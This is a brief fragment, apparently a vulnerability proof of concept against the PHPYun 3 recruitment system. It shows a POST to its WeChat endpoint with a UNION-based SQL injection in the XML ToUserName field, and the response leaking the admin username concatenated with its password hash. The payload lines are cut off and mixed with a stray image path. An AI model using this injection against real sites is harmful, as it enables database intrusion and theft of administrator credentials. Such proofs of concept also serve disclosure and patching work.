 http://192.168.0.108/phpyun3/weixin/index.php?m=index&c=index
Enable Post data Enable Referrer
<Event>CLICK</Event>
<EventKey>myaccount</EventKey>
<FuncFlag>0</FuncFlag>
</xml>
>
<ToUserName><![CDATA[1111' and 1=2 union select 1,(select concat(username,password) fro
<FromUserName><![CDATA[1111]]></FromUserName>
<CreateTime>1468923365</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[您的php云人才系统帐号：admin21232f297a57a5a743894a0e4a801fc3已成功绑定！
也可以<a href="http://localhost/phpyun3/wap/index.php?m=login&wxid=1111' and 1=2 union select 1,(select